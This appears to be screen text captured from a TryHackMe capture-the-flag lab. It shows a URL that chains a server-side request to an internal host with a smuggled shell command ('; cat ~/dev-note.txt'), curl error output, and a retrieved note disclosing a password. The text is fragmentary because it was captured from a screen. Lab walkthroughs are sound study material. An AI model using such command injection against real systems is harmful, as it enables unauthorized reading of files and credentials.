 10.10.148.8/api/exif?url=http://api-dev-backup:8080/exif?url=; cat ~/dev-note.txt
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swissky
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
Hey guys,
Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
Anyways, the password is fluffybunnies123
Cheers,
Hydra